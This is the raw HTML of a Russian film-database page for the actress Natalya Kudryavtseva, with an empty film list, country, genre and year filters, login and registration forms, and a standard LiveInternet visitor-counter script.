                        <i class="icon__vk"></i>
                    </div>
                    <div class="person__social-item">
                        <i class="icon__twitter"></i>
                    </div>
                    <div class="person__social-item">
                        <i class="icon__odnoklassniki"></i>
                    </div>
                    <div class="person__social-item">
                        <i class="icon__telegram"></i>
                    </div>
                </div>
            </div>

            <div class="person__column person__column--spacer"></div>

            <div class="person__column person__column--right">

                <div class="person__name">Наталья Кудрявцева</div>
                                    <div
                        class="person__name-transliteration">Natalya Kudryavceva</div>
                

                <div class="person__description">
                    <div class="person__description-block-title">Описание</div>
                                        <div class="person__description-items">

                                                    <div class="person__description-item">
                                <div class="person__description-title">
                                    Карьера
                                </div>
                                <div class="person__description-text">
                                    Актер
                                </div>
                            </div>
                        
                        
                        
                        
                        
                        
                    </div>

                </div>
            </div>
        </div>
    </div>

    <div class="catalog">

        <div class="catalog__header catalog__header--person">
            Все фильмы
        </div>

        <div class="films" data-toggle="ajaxScroll" data-url="https://gmgo.ru/films/json/person/natalya-kudryavceva" data-first-page="2">

                    </div>
    </div>


</section>


























































































        <div class="block person-block-filter">
        <div class="block__title">Фильтры</div>


        <div class="filter">
            <label for="filter_person_actor" class="filter__label">Актер</label>
            <select class="filter__select" id="filter_person_actor">
                <option selected value="natalya-kudryavceva">Наталья Кудрявцева</option>
            </select>
        </div>

        <div class="filter">
            <label for="filter_person_country" class="filter__label">Страны</label>
            <select class="filter__select" id="filter_person_country">
                <option value="all">Все страны</option>
                                    <option
                         value="ssa">США
                    </option>
                                    <option
                         value="novaya-zelandiya">Новая Зеландия
                    </option>
                                    <option
                         value="velikobritaniya">Великобритания
                    </option>
                                    <option
                         value="rossiya">Россия
                    </option>
                                    <option
                         value="irlandiya">Ирландия
                    </option>
                                    <option
                         value="sveciya">Швеция
                    </option>
                                    <option
                         value="belgiya">Бельгия
                    </option>
                                    <option
                         value="franciya">Франция
                    </option>
                                    <option
                         value="indiya">Индия
                    </option>
                                    <option
                         value="oae">ОАЭ
                    </option>
                                    <option
                         value="kanada">Канада
                    </option>
                                    <option
                         value="germaniya">Германия
                    </option>
                                    <option
                         value="gonkong">Гонконг
                    </option>
                                    <option
                         value="katar">Катар
                    </option>
                                    <option
                         value="avstraliya">Австралия
                    </option>
                                    <option
                         value="yaponiya">Япония
                    </option>
                            </select>
        </div>

        <div class="filter">
            <label for="filter_person_year" class="filter__label">Жанры</label>
            <select class="filter__select" id="filter_person_genre">
                <option value="all">Все жанры</option>
                                    <option
                         value="drama">Драма
                    </option>
                                    <option
                         value="fantastika">Фантастика
                    </option>
                                    <option
                         value="kriminal">Криминал
                    </option>
                                    <option
                         value="detektiv">Детектив
                    </option>
                                    <option
                         value="fentezi">Фэнтези
                    </option>
                                    <option
                         value="priklyuceniya">Приключения
                    </option>
                                    <option
                         value="triller">Триллер
                    </option>
                                    <option
                         value="boevik">Боевик
                    </option>
                                    <option
                         value="uzasy">Ужасы
                    </option>
                                    <option
                         value="melodramy">Мелодрамы
                    </option>
                                    <option
                         value="melodrama">Мелодрама
                    </option>
                                    <option
                         value="komediya">Комедия
                    </option>
                                    <option
                         value="muzyka">Музыка
                    </option>
                                    <option
                         value="biografiya">Биография
                    </option>
                                    <option
                         value="istoriya">История
                    </option>
                                    <option
                         value="voennyi">Военный
                    </option>
                                    <option
                         value="myuzikl">Мюзикл
                    </option>
                                    <option
                         value="sport">Спорт
                    </option>
                                    <option
                         value="semeinyi">Семейный
                    </option>
                
            </select>
        </div>

        <div class="filter">
            <label for="filter_person_year" class="filter__label">Годы</label>
            <select class="filter__select" id="filter_person_year">
                <option value="all">Все года</option>
                                    <option
                         value="2020">2020
                    </option>
                                    <option
                         value="2018">2018
                    </option>
                                    <option
                         value="2017">2017
                    </option>
                                    <option
                         value="2016">2016
                    </option>
                                    <option
                         value="2015">2015
                    </option>
                                    <option
                         value="2014">2014
                    </option>
                                    <option
                         value="2012">2012
                    </option>
                                    <option
                         value="2011">2011
                    </option>
                                    <option
                         value="2010">2010
                    </option>
                                    <option
                         value="2009">2009
                    </option>
                                    <option
                         value="2008">2008
                    </option>
                                    <option
                         value="2007">2007
                    </option>
                                    <option
                         value="2006">2006
                    </option>
                                    <option
                         value="2005">2005
                    </option>
                                    <option
                         value="2004">2004
                    </option>
                                    <option
                         value="2003">2003
                    </option>
                                    <option
                         value="2001">2001
                    </option>
                                    <option
                         value="2000">2000
                    </option>
                                    <option
                         value="1996">1996
                    </option>
                                    <option
                         value="1995">1995
                    </option>
                                    <option
                         value="1994">1994
                    </option>
                                    <option
                         value="1993">1993
                    </option>
                                    <option
                         value="1992">1992
                    </option>
                                    <option
                         value="1989">1989
                    </option>
                                    <option
                         value="1987">1987
                    </option>
                                    <option
                         value="1986">1986
                    </option>
                                    <option
                         value="1985">1985
                    </option>
                                    <option
                         value="1984">1984
                    </option>
                                    <option
                         value="1983">1983
                    </option>
                                    <option
                         value="1959">1959
                    </option>
                                    <option
                         value="1939">1939
                    </option>
                                    <option
                         value="">
                    </option>
                            </select>
        </div>


    </div>
</main>

    <div class="modal modal--auth">
        <div class="modal__inner">
            <div class="modal__header">
                <div class="modal__arrow"></div>
                <button class="modal__close" data-action="modal-close">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z"
                            fill="#333A42"/>
                    </svg>
                </button>
            </div>
            <div class="auth">
                <div class="auth__identify">
    <form id="auth-identify" method="POST" action="https://gmgo.ru/identify">
        <div class="auth__content">
            <div class="auth__title">Войди или зарегистрируйся</div>
            <div class="auth__social">
                <a href="https://gmgo.ru/login/vkontakte" class="auth__social-item">
                    <i class="auth__social-icon fab fa-vk"></i>
                </a>

                <a href="https://gmgo.ru/login/google" class="auth__social-item">
                    <i class="auth__social-icon fab fa-google"></i>
                </a>

                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__instagram"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__youtube"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__twitter"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__odnoklassniki"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="icon__telegram"></i>
                </a>
            </div>

            <form data-name="">
                <div class="form-group">
                    <input type="email" name="email" placeholder="email" id="email-identify" required>
                    <label for="email-identify">E-Mail адрес</label>

                    <div class="invalid-feedback">
                        <div id="email-error"></div>
                    </div>
                </div>
            </form>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Продолжить</button>
            </div>


            <div class="auth__footer">
                Регистрируясь или авторизуясь, ты соглашаешься с условиями
                <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
            </div>
        </div>
    </form>
</div>
                <div class="auth__login d-none">
    <div class="auth__content">

        <div class="auth__title">Введите пароль</div>


        <form id="auth-login" data-name="login" method="POST" action="https://gmgo.ru/login">

            <div class="form-group">
                <input type="email" placeholder="email" id="email-login" required>
                <label for="email-login">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-login-error"></div>
                </div>
            </div>


            <div class="form-group">
                <input type="password" id="password-login" required>
                <label for="password-login">Пароль</label>
                <span data-toggle="#password-login" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-login-error"></div>
                </div>
            </div>

            <a href="https://gmgo.ru/password/email" class="auth__forgot-password text-muted">Забыли пароль?</a>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Войти</button>
            </div>
        </form>

        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__register d-none">
    <div class="auth__content">
        <div class="auth__title">Регистрация</div>
        <form id="auth-register" data-name="register" method="POST" action="https://gmgo.ru/register">
            <div class="form-group">
                <input type="text" id="username-register" required>
                <label for="username-register">Никнейм</label>

                <div class="invalid-feedback">
                    <div id="username-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="email" placeholder="email" id="email-register" required>
                <label for="email-register">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password-register" required>
                <label for="password-register">Пароль</label>
                <span data-toggle="#password-register" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-register-error"></div>
                </div>
            </div>

            <div class="auth__security d-none">
                <div class="auth__security-text" data-secure="Надёжный" data-unreliable="Ненадёжный">Ненадёжный</div>
                <div class="auth__security-info">
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password_confirmation-register" required>
                <label for="password_confirmation-register">Подтверждение пароля</label>
                <span data-toggle="#password_confirmation-register" class="icon__eye-splash input-icon toggle-password"></span>
            </div>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Зарегистрироваться</button>
            </div>
        </form>
        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__passwords-email d-none">
            <div class="auth__content">
            <div class="auth__title">Письмо отправлено!</div>


            <div class="auth__footer auth__footer-clear auth__footer--reset">
                Перейди по ссылке, отправленной на e‑mail,
                чтобы завершить восстановление пароля
            </div>

                <button class="btn--light auth-button" data-action="modal-close">Закрыть окно</button>
</div>
</div>
            </div>
        </div>
    </div>
<span style="display: none;">
            <!--LiveInternet counter-->
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img alt="" height="15" id="licnt59E1"
                         src="[data-uri]"
                         style="border:0"
                         title="LiveInternet: показано число посетителей за сегодня"
                         width="88"/>
                </a>
                <script>
                    (function (d, s) {
                        d.getElementById("licnt59E1").src =
                            "https://counter.yadro.ru/hit?t26.1;r" + escape(d.referrer) +
                            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
                                (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
                            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
                    })
                    (document, screen)
                </script><!--/LiveInternet-->
            </span>
            
</body>

</html>
